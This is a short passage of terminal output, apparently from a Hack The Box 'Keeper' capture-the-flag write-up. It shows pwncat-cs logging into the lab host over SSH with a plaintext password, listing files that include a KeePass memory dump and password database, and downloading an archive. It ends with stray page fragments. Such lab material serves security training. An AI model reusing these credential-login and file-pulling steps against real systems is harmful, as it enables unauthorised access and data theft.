 ┌──(kali㉿kali)-[~/Desktop/HTB/OpenBetaSeason2/keeper]
└─$ pwncat-cs ssh://lnorgaard:Welcome2023!@keeper.htb
zsh: event not found: @keeper.htb
┌──(kali㉿kali)-[~/Desktop/HTB/OpenBetaSeason2/keeper]
└─$ pwncat-cs ssh://lnorgaard:'Welcome2023!'@10.129.208.236
[23:43:11] Welcome to pwncat 🐈! __main__.py:164
10.129.208.236:22 • calculating host hash • ...
[23:43:19] 10.129.208.236:22: registered new host w/ db manager.py:957
(local) pwncat$ ls
error: ls: unknown command manager.py:957
(local) pwncat$
(remote) lnorgaard@keeper:/home/lnorgaard$ ls
KeePassDumpFull.dmp linpeas.sh passcodes.kdbx RT30000.zip user.txt
(remote) lnorgaard@keeper:/home/lnorgaard$
(local) pwncat$ download RT30000.zip
RT30000.zip 100.0% • 87.4/87.4 MB • 156.0 kB/s • 0:00:00
[23:49:02] downloaded 87.39MiB in 5.0 minutes and 8 seconds download.py:71
(local) pwncat$
Phone numbers
Mobile:
Pager:
Download User Information